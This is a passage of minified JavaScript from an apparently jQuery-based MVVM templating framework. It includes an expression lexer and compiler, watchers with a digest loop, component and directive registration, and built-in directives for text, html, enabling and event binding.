s=l[n];if((t&&s.on===t||e&&s.un===e)&&(!i||i===s.scope)){l.splice(n,1);break}}0===l.length&&(E(window).off("resize",f),c=!1)},E.onToggleMobile=function(t,e,i){return E.onToggleWidth(768,t,e,i)},E.nocache=function(t){return t.includes("?")?t+="&nocache=1":t+="?nocache=1",t},E.ifcache=function(t){return(location.href.includes("nocache=1")||location.hostname.endsWith(".dev"))&&(t.includes("?")?t+="&nocache=1":t+="?nocache=1"),t},E.onDomCompleted=function(e,i){if("complete"===document.readyState)e.call(i);else{E(document).on("readystatechange",function t(){"complete"===document.readyState&&(E(document).off("readystatechange",t),e.call(i))})}},E.fn.findOrSelf=function(t){return this.find(t).add(this.filter(t))},E.onDomReady=E.onReady,E.onWinLoaded=E.onWindowLoaded,E.getTimeString=E.formatDate,E.htmlEncode=E.encodeHTML,E.parseParams=E.parseQuery,E.useParams=E.useQuery,E.blockFn=E.lazyThrottle}(jQuery),function(D){var g=window.jqueryVMUtil={assign:D.extend,before:function(t,e,i){var n=t.indexOf(e);return n<0?i?t:"":t.slice(0,n)},index:function(t,e){return t.index(e)},toCamelCase:function(t){return t.replace(/-([a-z])/gi,function(t,e){return e.toUpperCase()})},capitalize:function(t){return t.slice(0,1).toUpperCase()+t.slice(1)},isObject:function(t){return t&&"object"===_typeof(t)},isNullOrUndefined:function(t){return null==t},createFunctionSequence:function(t,e){return function(){t.apply(this,arguments),e.apply(this,arguments)}}};g.assign(g,{safeProperty:function(t,e,i){var n=t;if(null!=n){var s,r=_createForOfIteratorHelper(e);try{for(r.s();!(s=r.n()).done;){if(null==(n=n[s.value]))return}}catch(t){r.e(t)}finally{r.f()}return i?i(n):n}},safeAssign:function(t,e,i){var n=e.pop(),s=g.safeProperty(t,e);return null!==s&&(s[n]=i),i},safeCall:function(t,e,i,n){var s=e.pop(),r=g.safeProperty(t,e);if(null!=r&&"function"==typeof r[s])return r=r[s].apply(r,_toConsumableArray(i)),n?n(r):r}});var T=D.lexer={EXPRESSION_REGEXP:/('(?:\\'|[^'])*?'|"(?:\\"|[^"])*?"|(?:0x\d+|\d*\.\d+|\d+)(?:e\d+)?)|(`(?:\\`|[^`])*?`)|([a-z_$][\w$]*)|(;|[.+\-~!*\/%<>=&^|?:,]+)|([\[\](){}])/gi,TEMPLATE_REGEXP:/\$\{(.+?)\}/g,FILTER_REGEXP:/\|\s*([\w-]+)(?:((?:\|\||[^|])+))?/g,FILTER_FN_REGEXP:/^\(.+?\)$/,DELIMITER_REGEXP:/\{\{([\s\S]+?)\}\}(?!\})/g,FOR_LOOP_REGEXP:/^(.+?)\s+(in|of)\s+(.+)$/,FOR_IN_LOOP_REGEXP:/^\s*(\w+)?(?:\s*,\s*(.+?))?(?:\s*,\s*(\w+))?\s*$/,FOR_OF_LOOP_REGEXP:/^\s*(.+?)?(?:\s*,\s*(\w+))?\s*$/,FOR_TO_LOOP_REGEXP:/^(\w+)\s*=\s*(.+?)\s+to\s+(.+?)(?:\s+step\s+(.+))?$/,KEYWORD_VALUE:g.index(["true","false","null","undefined","NaN","Infinity","arguments","this","debugger","function","window","jqueryVMUtil"]),KEYWORD_FUNCTION:g.index(["Object","Array","Boolean","isFinite","isNaN","JSON","Math","Number","String","parseFloat","parseInt"]),UNARY_KEYWORD_OPERATOR:g.index(["delete","new","typeof","void"]),BINARY_KEYWORD_OPERATOR:g.index(["in","instanceof"]),readerCache:{},writterCache:{},handlerCache:{},delimiterCache:{},loopCache:{},isSingleVariable:function(t){return/^\s*\w+\s*$/.test(t)},isEntireProperty:function(t){return!/[+\-~!*\/%<>=&^|:\(\)\{\}]/.test(t)},isDelimiterExpression:function(t){var e=T.DELIMITER_REGEXP;return e.lastIndex=0,e.test(t)},toStringCode:function(t){return"'"+t.replace(/'/g,"\\'").replace(/\r/g,"\\r").replace(/\n/g,"\\n")+"'"},bindScope:function(t,e){var i=1<arguments.length&&void 0!==e?e:[],n=T.parseToTokens(t,i),s=n.types,r=n.tokens,o=n.filterIndex,a=n.lastExpressionIndex,l=n.hasSafeGetter;this.addScopeToTokens(s,r),l&&this.addSafeGetterToTokens(s,r);var c=null;return 0<o&&(c=T.parseFilters(t,o)),{previousCode:r.slice(0,a).join(""),returnedCode:r.slice(a).join(""),filters:c}},parseToTokens:function(t,e){for(var i=1<arguments.length&&void 0!==e?e:[],n=T.EXPRESSION_REGEXP,s=n.lastIndex=0,r=0,o=[],a=[],l=2,c=-1,h=0,u=!1;;){var d=n.exec(t);if(!d)break;var f=_slicedToArray(d,6),p=(f[0],f[1]),m=f[2],v=f[3],g=f[4],y=f[5],w=void 0;if(p)o.push(p),w=0,r=2;else if(m){var b=n.lastIndex;o.push(this.bindScopeToTemplateString(m)),n.lastIndex=b,w=0,r=2}else if(v)3===r?(w=r,r=2,o.push(v)):9===r?(w=9,r=10,o.push(v)):T.KEYWORD_VALUE[v]||i.includes(v)?(w=4,r=2,o.push(v)):T.UNARY_KEYWORD_OPERATOR[v]?(w=6,r=2,o.push(v+" ")):T.BINARY_KEYWORD_OPERATOR[v]?(w=6,r=2,o.push(" "+v+" ")):(r=(w=T.KEYWORD_FUNCTION[v]?5:1,2),o.push(v));else if(g){if("|"===g){c=n.lastIndex-1;break}switch(g){case",":if(10===r){var x=o.length-1;o.push(":"),o.push(o[x]),a.push(10),a.push(1)}r=0<s?9:0;break;case"?.":u=!0;case".":r=3;break;case";":h=o.length+1;default:r=0}w=2,o.push(g)}else{switch(y){case"(":4!==l&&6!==l||(a[a.length-1]=1),w=12,r=0;break;case"[":w=12,r=0;break;case"{":s++,w=7,r=9;break;case"}":if(10===r){var C=o.length-1;o.push(":"),o.push(o[C]),a.push(10),a.push(1)}w=8,r=0<--s?11:2;break;default:w=13,r=2}o.push(y)}l=w,a.push(w)}return 6===l&&(a[a.length-1]=1),{types:a,tokens:o,filterIndex:c,lastExpressionIndex:h,hasSafeGetter:u}},addScopeToTokens:function(t,e){for(var i=-1,n=[],s=null,r="this",o=0,a=e.length;o<a;o++){var l=t[o],c=e[o];if(1===s)switch(c){case"(":case"=":e[i]="this._writeScope."+e[i];break;default:e[i]=r+"."+e[i]}switch(l){case 1:i=o;break;case 12:n.push(i),i=-1;break;case 13:i=n.pop()}s=l}1===s&&(e[i]=r+"."+e[i])},addSafeGetterToTokens:function(t,e){for(var i=[],n=-1,s=-1,r=!1,o=0,a=function(t){0<=s&&(s<t?(e[s]="],v=>v"+e[s],e[t-1]+=")"):e[t-1]+="])",s=-1)},l=0,c=e.length;l<c;l++){var h=e[l],u=t[l];if("?."===h){for(0<=s&&a(l),e[l]=",[",l++;l<c;l++)if(u=t[l],"?."===(h=e[l]))e[l]=",";else{if(3!==t[l])break;e[l]="'"+h+"'"}switch(h){case"=":e[n]="jqueryVMUtil.safeAssign("+e[n],e[l]="],",o++;break;case"(":e[n]="jqueryVMUtil.safeCall("+e[n],e[l]="],[",r=!0;break;case".":case"[":e[n]="jqueryVMUtil.safeProperty("+e[n],s=l;break;default:e[n]="jqueryVMUtil.safeProperty("+e[n],e[l-1]+="])"}}switch(u){case 1:case 4:n=l;break;case 2:0<=s&&"."!==h&&"="!==h&&a(l);break;case 12:i.push([n,s,r]),s=n=-1;break;case 13:0<=s&&(e[s]="],v=>v"+e[s],e[l-1]+=")");var d=_slicedToArray(i.pop(),3);n=d[0],s=d[1],(r=d[2])&&(e[l]="",s=l+1)}}0<o&&(e[e.length-1]+=")".repeat(o)),0<=s&&a(e.length)},bindScopeToTemplateString:function(t){return t.replace(T.TEMPLATE_REGEXP,function(t,e){return"${"+T.bindScope(e).returnedCode+"}"})},parseFilters:function(t,e){var i=T.FILTER_REGEXP;i.lastIndex=e;for(var n=T.FILTER_FN_REGEXP,s=[];;){var r=i.exec(t);if(!r)break;var o=_slicedToArray(r,3),a=o[1],l=o[2],c=void 0;c=(l=l&&l.trim())&&n.test(l)?T.bindScope(l.slice(1,-1)).returnedCode:l?l.split(/\s+/).map(function(t){return"'".concat(t.replace(/'/g,"\\"),"'")}).join(", "):"",s.push({name:a,args:c})}return s},compileReader:function(t){for(var e=arguments.length,i=new Array(1<e?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];var s=t+i.map(function(t){return";"+t}),r=T.readerCache[s];if(r)return r;var o=T.compileReaderToCode(t,i),a=o.previousCode,l=o.returnedCode;return T.readerCache[s]=new Function(a+"return "+l)},compileReaderToCode:function(t,e){var i=T.bindScope(t,e),n=i.previousCode,s=i.returnedCode,r=i.filters;if(r){var o,a=_createForOfIteratorHelper(r);try{for(a.s();!(o=a.n()).done;){var l=o.value,c=l.name,h=l.args;h=h?", "+h:"",s="this.filters['".concat(c,"'](").concat(s).concat(h,")")}}catch(t){a.e(t)}finally{a.f()}}return{previousCode:n,returnedCode:s}},compileHandler:function(t){var e=t,i=T.handlerCache[e];if(i)return i;if(t){if(T.isEntireProperty(t)){var n=t.match(/(?:\.\w+|\[.+?\])$/)?t.replace(/(?:\.\w+|\[.+?\])$/,""):"this._writeScope",s=T.bindScope("this."+t+".apply("+n+", arguments)").returnedCode;return T.handlerCache[e]=new Function("return "+s)}var r=T.bindScope(t,["event"]),o=r.previousCode,a=r.returnedCode;return T.handlerCache[e]=new Function("event",o+"return "+a)}return T.handlerCache[e]=new Function("")},compileWritter:function(t){var e=t,i=T.writterCache[e];if(i)return i;if(!T.isEntireProperty(g.before(t,"|",!0)))throw new Error('Model expression "'.concat(t,'" is not a property'));var n=T.parseToTokens(t),s=n.types,r=n.tokens,o=n.filterIndex,a=n.lastExpressionIndex,l=n.hasSafeGetter,c="value";if(0<o){var h,u=_createForOfIteratorHelper(T.parseFilters(t,o));try{for(u.s();!(h=u.n()).done;){var d=h.value,f=d.name,p=d.args;p=p?", "+p:"",c="this.filters['".concat(f,"'](").concat(c).concat(p,")")}}catch(t){u.e(t)}finally{u.f()}}s.push(2),r.push("="),this.addScopeToTokens(s,r),s.push(4),r.push(c),l&&this.addSafeGetterToTokens(s,r);var m=r.slice(0,a).join(""),v=r.slice(a).join("");return T.writterCache[e]=new Function("value",m+v)},compileDelimiterExpression:function(t){var e=T.delimiterCache[t];if(e)return e;for(var i,n=T.DELIMITER_REGEXP,s=[],r=n.lastIndex=0;i=n.exec(t);){var o=_slicedToArray(i,2),a=o[0],l=o[1],c=t.slice(r,n.lastIndex-a.length);c&&s.push(T.toStringCode(c));var h=T.compileReaderToCode(l),u=h.previousCode,d=h.returnedCode;s.push("("+u+d+")"),r=n.lastIndex}return r<t.length&&s.push(T.toStringCode(t.slice(r))),1<s.length&&s.push("''"),T.delimiterCache[t]=new Function("return "+s.join("+"))},compileIfStatements:function(t,e){for(var i=[],n=0,s=t.length;n<s;n++){var r=t[n],o=T.compileReaderToCode(r),a=o.previousCode,l=o.returnedCode;i.unshift(a),i.push((0<n?"else ":"")+"if(".concat(l,"){return ").concat(n,"}"))}e?i.push("else{return ".concat(t.length,"}")):i.push("else{return -1}");var c=i.join(""),h=T.readerCache[c];return h||(T.readerCache[c]=new Function(c))},parseForLoop:function(t){var e=this.loopCache[t];if(e)return e;var i,n=t.match(T.FOR_LOOP_REGEXP);if(n){var s=_slicedToArray(n,4),r=s[1],o=s[2];if(e={type:o,dataKey:s[3]},"in"===o){if(!(n=r.match(T.FOR_IN_LOOP_REGEXP)))throw new Error('"'.concat(t,'" is not a valid "for" expression'));var a=_slicedToArray(n,4),l=a[1],c=a[2],h=a[3];e.keyKey=l,e.indexKey=h,i=c}else if("of"===o){if(!(n=r.match(T.FOR_OF_LOOP_REGEXP)))throw new Error('"'.concat(t,'" is not a valid "for" expression'));var u=_slicedToArray(n,3),d=u[1],f=u[2];e.indexKey=f,i=d}}else{if(!(n=t.match(T.FOR_TO_LOOP_REGEXP)))throw new Error('"'.concat(t,'" is not a valid "for" expression'));var p=_slicedToArray(n,5),m=p[1],v=p[2],g=p[3],y=p[4];if(!T.isSingleVariable(m))throw new Error('"'.concat(t,'" is not a valid "for" expression'));(e={type:"to",fromKey:v,toKey:g}).stepKey=y||1,i=m}return i&&(e.valueAssigner=T.parseAssigner(i)),this.loopCache[t]=e},parseAssigner:function(t){var e=T.bindScope(t),i=e.previousCode,n=e.returnedCode;return new Function("value","("+i+n+" = value)")}};function r(t){this.isDir=!!t.scope,g.assign(this,t),this.isDir||(this.scope=this.vm,this.getter||(this.getter=T.compileReader(this.exp))),this.value=this.get()}var o={started:null,flushing:!(r.prototype={isDir:!1,get:function(){var t;r.running=this;try{t=this.getter.call(this.vm)}catch(t){return console.warn('Failed to run "'.concat(this.exp,'" - '),t.stack),this.value}return t},set:function(t){var e=this.vm;T.compileWritter(this.exp).call(e,t)},update:function(){var t=this.value,e=this.get();(e!==t||e&&"object"===_typeof(e))&&(this.value=e,this.handler.call(this.scope,e,t),this.isDir||o.update())},destroy:function(){}}),tasks:[],addTask:function(t,e){e&&(t=t.bind(e)),this.tasks.push(t),this.flushing||this.startDeferredFlushingIfNot()},update:function(){this.flushing||this.startDeferredFlushingIfNot()},startDeferredFlushingIfNot:function(){var t=this;this.started||(Promise.resolve().then(function(){t.doFlushing()}),this.started=!0)},doFlushing:function(){var t=this.tasks;this.flushing=!0;var e,i=_createForOfIteratorHelper(D.topVMs);try{for(i.s();!(e=i.n()).done;){e.value.digest()}}catch(t){i.e(t)}finally{i.f()}if(0<t.length){for(var n=0;n<2&&0<t.length;n++){for(var s=0;s<t.length;s++)t[s]();t.splice(0,t.length);var r,o=_createForOfIteratorHelper(D.topVMs);try{for(o.s();!(r=o.n()).done;){r.value.digest()}}catch(t){o.e(t)}finally{o.f()}}0<t.length&&console.warn("There are still some updatings not done after digest for 2 times")}this.started=!1,this.flushing=!1}};D.topVMs=[],D.nextTick=o.addTask.bind(o),D.digest=o.update.bind(o),D.digestAwait=function(t){D.digest(),t&&t.then&&t.then(D.digest)};function d(t){D.Emitter.call(this),t&&(t._inherit?(t.template=t.template||null,t.appendTo=t.appendTo||null,t.target=t.target||null):(this.init&&t.init&&(t.init=g.createFunctionSequence(this.init,t.init)),D._mergeOptions(t,this))),g.assign(this,t),this._inherit?(this._name="",this._writeScope=this.parent._writeScope,this._isCreatedByComponentDir=!1):((this._writeScope=this)._closest=this._closest||this.parent,this._initMixins(),this.init&&this.on("ready",this.init,this),this._initEvents()),this._directives=[],this._watchers=[],this._isReady=!1,this.el=D(this.el),this._name&&this.el[0]&&this._initPropsFromEl(this.el),this._initEl(this.el),this._isCreatedByComponentDir||(this._onDirsLinked(),this._onChildrenReady())}function n(t){D.Emitter.call(this),t&&g.assign(this,t);var e=D(this.el);1===e[0].nodeType&&this._initPropsFromEl(e),this._initEl(e),this.applyRef(),this.init&&this.init(),this.isOld?this.bind&&this.bind():(this.prepareWatcherGetter(),this.initBind())}function s(t,e){D.Emitter.call(this),e&&g.assign(this,e),this._initMixins(),this.init&&this.on("ready",this.init,this),this._inherit||this._initEvents(this),this.trigger("created"),this.el=D(t),this.callMixinsInit(),this.applyRef(),this.isReady=!0,this.trigger("ready")}function a(t,e,i){this.vm=t,this.el=e,this.name=i,this._transitionCleaner=null}D.components={},D.directives={},D.filters={},D.mixins={},D.transitions={},D.registerComponent=function(t,e){var i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};t&&D.components[t]&&console.warn('Component "'+t+'" has been registered'),"object"!==_typeof(e)||Array.isArray(e)||(i=e,e=""),i._name=t,i.selector=i.selector||"",i.ref=i.ref||{},i.mixins=i.mixins||i.plugins||[];var n={},s=[];if(e){var r,o=_createForOfIteratorHelper(Array.isArray(e)?e:[e]);try{for(o.s();!(r=o.n()).done;){var a=r.value;s.push(D.getComponent(a).prototype)}}catch(t){o.e(t)}finally{o.f()}n.__proto__=s[0]}else n.__proto__=d.prototype;for(var l=0,c=s;l<c.length;l++){var h=c[l];D._mergeOptions(i,h),h!==n&&g.assign(n,h)}g.assign(n,i);var u=new Function("\n\t\treturn function ".concat(g.capitalize(g.toCamelCase(t))," (options) {\n\t\t\treturn $.BaseComponent.call(this, options)\n\t\t}\n\t"))();return u.prototype=n,t&&(D.components[t]=u),u},D._mergeOptions=function(t,e){for(var i=0,n=["onCreated","onReady","onDestroy"];i<n.length;i++){var s=n[i];t[s]&&e[s]&&(t[s]=g.createFunctionSequence(e[s],t[s]))}t.mixins&&e.mixins&&(t.mixins=e.mixins.concat(t.mixins)),t.ref&&e.ref&&(t.ref=g.assign({},e.ref,t.ref))},D.getComponent=function(t){var e=D.components[t];if(!e)throw new Error('Component "'+t+'" is not registered');return e},D.hasComponent=function(t){return!!D.components[t]},D.registerDirective=function(t,e){e.name=t,e.__proto__=n.prototype;function i(){n.apply(this,arguments)}return i.prototype=e,D.directives[t]=i},D.getDirective=function(t){return D.directives[t]},D.registerMixin=function(t,e){D.mixins[t]&&console.warn('Mixin "'+t+'" is registered'),D.mixins[t]=e},D.registerFilter=function(t,e){D.filters[t]&&console.warn('Filder "'+t+'" is registered'),D.filters[t]=e},D.registerTransition=function(t,e){D.transitions[t]&&console.warn('Transition "'+t+'" is registered'),D.transitions[t]=e},(D.BaseComponent=d).prototype={__proto__:D.Emitter.prototype,template:"",el:null,mixins:null,target:"",onCreated:null,onReady:null,onDestroy:null,isOld:!1,selector:"",init:null,_name:"",_oldEl:null,_writeScope:null,_inherit:!1,filters:D.filters,isReady:!1,destroyed:!1,_initEvents:function(){this.onCreated&&this.on("created",this.onCreated,this),this.onReady&&this.on("ready",this.onReady,this),this.onDestroy&&this.on("destroy",this.onDestroy,this)},_initMixins:function(){if(this.mixins)for(var t=0;t<this.mixins.length;t++){var e=this.mixins[t],i=D.mixins[e];for(var n in this._initEvents(i),i)n in this||(this[n]=i[n])}},_initPropsFromEl:function(t){for(var e=t[0].attributes,i={},n=0,s=e.length;n<s;n++){var r=e[n].name,o=e[n].value;if(!["ref"].includes(r)){if(r.startsWith("data-"))r=r.slice(5);else if(this.isOld)continue;var a=g.toCamelCase(r),l=_typeof(this[a]);"undefined"!==l&&("number"===l?o=Number(o)||0:"boolean"===l&&(o="false"!==o),i[a]=o)}}if(this.props){var c,h=_createForOfIteratorHelper(this.props);try{for(h.s();!(c=h.n()).done;){var u=c.value,d=t.attr("data-"+u);if("string"==typeof d){var f=g.toCamelCase(u),p=_typeof(this[f]);"number"===p?d=Number(d)||0:"boolean"===p&&(d="false"!==d),i[f]=d}}}catch(t){h.e(t)}finally{h.f()}}g.assign(this,i)},_initEl:function(t){if(this.directives=[],this.children=[],this.parent&&this.parent.children.push(this),!t.length||this._name&&!this.isOld){if(!this.template)throw new Error('"'+(this._name||"anaoymous instance")+'" must have a "template" property or an element as first argument!');this.el=this._getEl()}else if((this.el=t).com()&&this._name)throw new Error('"el" already binded to a "'+(t.com()._name||"anaoymous")+'" component!');this._name&&this.el.attr("is",this._name),this.target&&this.el.appendTo(this.target),this._oldEl=t,this.el[0]._com=this},_getEl:function(){return this._getElFromTemplate(this.template)},_getElFromTemplate:function(t){"function"==typeof t&&(t=t.call(this)),t=(t=apower.trans(t)).format(this);var e=D(t);if(e.is(".win-mask")){e=e.find(".win")}return e},createFromHTML:function(t){var e=this._getElFromTemplate(t);return this._initSubForEl(e),this.initSubBySelector(e),e},_onDirsLinked:function(){this.trigger("created"),this._initSubForEl(this.el),this.initSubBySelector(this.el);var t=this._oldEl;if(this.el[0]!==t[0]){var e=this.el.find("slot");t[0]?(this._copyAttributes(t[0],this.el[0]),e.length?t[0].innerHTML.trim()?e.replaceWith(t[0].childNodes):e.replaceWith(e[0].childNodes):this.el.append(t[0].childNodes),t.replaceWith(this.el)):(t.remove(),e[0]&&e.replaceWith(e[0].childNodes))}this.applyRef(),this.callMixinsInit(),this.parent||D.topVMs.push(this)},_onChildrenReady:function(){this.isReady=!0,this.trigger("ready")},_initSubForEl:function(t){var i=this;t.each(function(t,e){1===e.nodeType&&i._compileEl(e,i)})},_compileEl:function(t,e){var i=Array.from(t.childNodes),n=this._compileDirectives(t,e),s=n.com;if(e=s||e,!n.isTerminal)for(var r=0,o=i.length;r<o;r++)this._compileEl(i[r],e);s&&s._onChildrenReady()},_compileDirectives:function(t,e){var i,n=[],s=!1;if(3===t.nodeType){var r=t.textContent;T.isDelimiterExpression(r)&&n.push({name:"text",exp:r,isTextual:!0})}else if(1===t.nodeType){for(var o=0,a=t.attributes,l=a.length;o<l;o++){var c=a[o],h=c.name,u=c.value,d=this._getDirFromAttribute(t,h,u);d&&n.push(d)}var f=t.localName;if("slot"===f){var p=this._oldEl;p[0]&&p[0].innerHTML.trim()&&(t.innerHTML="")}else!t._com&&D.components[f]&&n.push({name:"component",exp:f,closest:e})}n.sort(function(t,e){return D.getDirective(e.name).prototype.priority-D.getDirective(t.name).prototype.priority}),1===t.nodeType&&(s=this._checkTerminal(n),this._cleanDirAttributes(n,t));for(var m=0,v=n;m<v.length;m++){var g=v[m];g.el=t,g=this.newDirective(g.name,g),this._directives.push(g),"component"===g.name&&(t=(i=g.com).el)}return i&&i._onDirsLinked(),{com:i,isTerminal:s}},_getDirFromAttribute:function(t,e,i){if(e.startsWith("@")||e.startsWith(":")||e.startsWith("f-")||"ref"===e||"trans"===e){var n=this._parseNodeName(e),s=n.name,r=n.prop,o=n.mods;if(D.getDirective(s)){var a={name:s,exp:i,nodeName:e};return r&&(a.prop=r),o&&(a.mods=o),a}console.warn('Directive "'.concat(s,'" is not registered'))}else if(T.isDelimiterExpression(i)){return{name:"bind",prop:"attr",mods:[e],exp:i,isTextual:!0}}return null},_parseNodeName:function(t){var e,i,n,s;if(t.startsWith("f-")){var r=t.replace("f-","");e=r.match(/^[\w-]+/)[0],i=r.slice(e.length)}else i="@"===t[0]?(e="on",t):":"===t[0]?(e="bind",t):(e=t.match(/^[\w-]+/)[0],t.slice(e.length));if(i){var o=_toArray(i.split("."));n=o[0],s=o.slice(1),n=n&&n.slice(1)}return{name:e,prop:n,mods:s}},_checkTerminal:function(t){var e=t.findIndex(function(t){return D.getDirective(t.name).prototype.isTerminal});if(-1<e){t[e];return t.splice(e+1,t.length-e-1),!0}return!1},_cleanDirAttributes:function(t,e){var i,n=_createForOfIteratorHelper(t);try{for(n.s();!(i=n.n()).done;){var s=i.value;if(s.nodeName)"ref"===s.nodeName&&this.isOld||e.removeAttribute(s.nodeName)}}catch(t){n.e(t)}finally{n.f()}},newComponent:function(t,e){return e.parent=this,D.newComponent(t,e)},newDirective:function(t,e){var i=D.getDirective(t);if(!i)throw new Error('No directive named "'+t+'" existed');return e.vm=this,e.value&&(e.exp=e.value,e.isLiteral=!0),new i(e)},_copyAttributes:function(t,e){for(var i=0,n=t.attributes.length;i<n;i++){var s=t.attributes[i],r=s.name,o=s.value,a=o,l=e.getAttribute(r);"class"!==r&&"style"!==r||!l||("style"===r?a+=/;\s*$/.test(o)?"":"; ":"class"===r&&(a+=/\s+$/.test(o)?"":" "),a+=l),e.setAttribute(r,a)}},watch:function(t,e,i){var n=null;"function"==typeof t&&(t=(n=t).toString());var s=new r({vm:this,exp:t,getter:n,handler:e});return this._watchers.push(s),i&&e.call(this,s.value),s},watchOnce:function(t,n){return this.watch(t,function(){this.unwatch(watcher);for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];n.apply(this,e)})},watchUntil:function(t,i){return this.watch(t,function(t,e){t&&(this.unwatch(watcher),i.call(this,t,e))})},unwatch:function(e){var t=this._watchers.findIndex(function(t){return t===e});-1<t&&(this._watchers[t].destroy(),this._watchers.splice(t,1))},digest:function(t){var e,i=_createForOfIteratorHelper(this._watchers);try{for(i.s();!(e=i.n()).done;){e.value.update(t)}}catch(t){i.e(t)}finally{i.f()}var n,s=_createForOfIteratorHelper(this.children);try{for(s.s();!(n=s.n()).done;){n.value.digest(t)}}catch(t){s.e(t)}finally{s.f()}},closest:function(t){if(!t)return this._closest;for(var e=t.split(/\s*,\s*/),i=this._closest,n=e.map(function(t){return D.getComponent(t)});i;){if(n.some(function(t){return i instanceof t}))return i;i=i._closest}return null},destroy:function(t){var e=0<arguments.length&&void 0!==t&&t;this.el.remove(),this.parent?e||this.parent.children.remove(this):D.topVMs.remove(this);for(var i=0;i<this.children.length;i++)this.children[i].destroy(!0);for(var n=0;n<this.directives.length;n++)this.directives[n].destroy();delete this.el[0]._com,this.destroyed=!0,this.trigger("destroy")},initSubBySelector:function(t){var e=[];for(var i in D.components){var n=D.getComponent(i).prototype.selector;if(n){for(var s=[],r=0,o=_toConsumableArray(t);r<o.length;r++){var a=o[r];s.push.apply(s,_toConsumableArray(a.querySelectorAll(n))),(a.matches?a.matches(n):D(a).is(n))&&s.unshift(a)}for(var l=0,c=s;l<c.length;l++){var h=c[l];h._com||(h._com_name=i,e.push(h))}}}for(var u in D.directives){var d=D.directives[u].prototype.selector;if(d){for(var f=[],p=0,m=_toConsumableArray(t);p<m.length;p++){var v=m[p];f.push.apply(f,_toConsumableArray(v.querySelectorAll(d))),(v.matches?v.matches(d):D(v).is(d))&&f.unshift(v)}for(var g=0,y=f;g<y.length;g++){var w=y[g];w._dirs&&w._dirs[u]||(w._dir_name_map?w._dir_name_map[u]=!0:(w._dir_name_map={},w._dir_name_map[u]=!0,e.push(w)))}}}e[0]&&e[0].compareDocumentPosition&&(e.sort(function(t,e){return 2&t.compareDocumentPosition(e)?1:-1}),e=D(e));for(var b=0;b<e.length;b++){var x=e[b],C=x._com_name;C&&(delete x._com_name,D.newCom(C,x,{parent:this,isOld:!0}));var T=x._dir_name_map;if(T){delete x._dir_name_map;for(var k=Object.keys(T),E=0;E<k.length;E++){var _=k[E];D.newDirective(_,x,{isOld:!0})}}}},callMixinsInit:function(){if(this.mixins)for(var t=0;t<this.mixins.length;t++){var e=this.mixins[t],i=D.mixins[e];i.init&&i.init.call(this)}},applyRef:function(){if(this.ref){var t=this.el;for(var e in this.ref){var i=this.ref[e];this[e]=t.find(i)}}},callSuper:function(t){D.com(t).prototype.init.call(this)}},n.prototype={__proto__:D.Emitter.prototype,el:null,vm:null,exp:"",getter:null,bind:null,unbind:null,priority:0,init:null,selector:"",destroyed:!1,_initEl:function(t){(this.el=t)[0]._dirs=t[0]._dirs||{},t[0]._dirs[this.name]=this},_initPropsFromEl:d.prototype._initPropsFromEl,camelCase:d.prototype.camelCase,applyRef:d.prototype.applyRef,destroy:function(){delete this.el[0]._dirs[this.name],this.destroyed=!0,this.unbind&&this.unbind(),this.onDestroy&&this.onDestroy()},prepareWatcherGetter:function(){var t=this.exp,e=this.name,i=this.el,n=null;if(this.isLiteral)T.isDelimiterExpression(t)&&(n=T.compileDelimiterExpression(t));else if(this.isTextual)n=T.compileDelimiterExpression(t);else if(this.isListener)n=T.compileHandler(t,"event");else if("if"===e){for(var s=[t],r=[i[0]],o=!1,a=i[0].nextElementSibling;a;){if(!a.hasAttribute("f-else-if")){if(a.hasAttribute("f-else")){r.push(a),o=!0;break}break}s.push(a.getAttribute("f-else-if")),r.push(a),a=a.nextElementSibling}this.els=r,n=T.compileIfStatements(s,o)}else if("for"===e){var l=this.loop=T.parseForLoop(t);n="to"===l.type?T.compileReader("[".concat(l.fromKey,", ").concat(l.toKey,", ").concat(l.stepKey,"]")):T.compileReader(l.dataKey)}else t&&(n=T.compileReader(t));this.getter=n},initBind:function(){var t,e=this.getter,i=this.exp,n=this.vm;if(this.isListener)t=e;else if(this.update&&e){var s=new r({vm:n,exp:i,getter:e,handler:this.update,scope:this});n._watchers.push(s),t=(this.watcher=s).value}else e?t=e.call(n):this.isLiteral&&(t=i);this.bind&&this.bind(),this.update&&this.update(t)}},s.prototype=d.prototype,D.newComponent=function(t,e){return"string"!=typeof t&&(e=t,t=""),new(t?D.getComponent(t):d)(e)},D.newApp=function(t){if(t.el&&D(t.el).com())throw new Error("Cant call $.newApp twice on a same element");return D.newComponent(t)},D.instance=function(t,e){return"object"!==_typeof(t)||t instanceof D||(e=t,t=null),new s(t,e)},D.fn.com=function(){return this[0]?this[0]._com:null},D.fn.dir=function(t){return this[0]&&this[0]._dirs&&this[0]._dirs[t]||null},D.registerDirective("text",{update:function(t){this.el[0].textContent=g.isNullOrUndefined(t)?"":String(t)}}),D.registerDirective("html",{update:function(t){var e=this.el,i=g.isNullOrUndefined(t)?"":t;e[0].isContentEditable&&i===e[0].innerHTML||(e[0].innerHTML=i)}}),D.registerDirective("enable",{update:function(t){var e=this.el;t?e[0].removeAttribute("disabled"):e[0].setAttribute("disabled","")}}),D.registerDirective("disable",{update:function(t){var e=this.el;t?e[0].setAttribute("disabled",""):e[0].removeAttribute("disabled")}}),D.registerDirective("ref",{isLiteral:!0,update:function(t){var e=this.el,i=this.vm,n=e.com();!n||n._inherit||n===i||n.isOld?i[t]&&0<i[t].length?i[t]=i[t].add(e):i[t]=e:i[t]=n}}),D.registerDirective("cloak",{isLiteral:!0}),D.registerDirective("on",{isListener:!0,mods:[],NOT_FILTER_MODS:["native","capture","self","once","prevent","stop"],bind:function(){for(var t=[],e=this.mods,i=this.NOT_FILTER_MODS,n=0;n<e.length;n++){var s=e[n];i.includes(s)||(e.splice(n--,1),t.push(s))}this.filters=t.length?"."+t.join("."):""},update:function(t,e){var i=this.el,n=this.vm,s=this.prop,r=this.mods,o=i.com();if(o&&o!==n&&!r.includes("native"))e&&o.off(s,e,n),t&&o.on(s,t,n);else{var a=s+this.filters,l=r.includes("capture");e&&i.off(a,e,l),t&&(t=this.wrapHandler(i,t),i.on(a,t,l))}this.handler=t},wrapHandler:function(i,n){var s=this.prop,r=this.mods,o=this.vm;return function t(e){r.includes("self")&&e.target!==i[0]||(r.includes("once")&&i.off(s,t,r.includes("capture")),r.includes("prevent")&&e.preventDefault(),r.includes("stop")&&e.stopPropagation(),n.call(o,e))}}}),D.registerDirective("bind",{priority:600,prop:"",mods:[],bind:function(){var 